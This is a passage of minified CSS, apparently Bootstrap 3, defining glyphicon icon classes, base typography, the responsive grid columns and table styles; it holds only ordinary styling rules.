Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.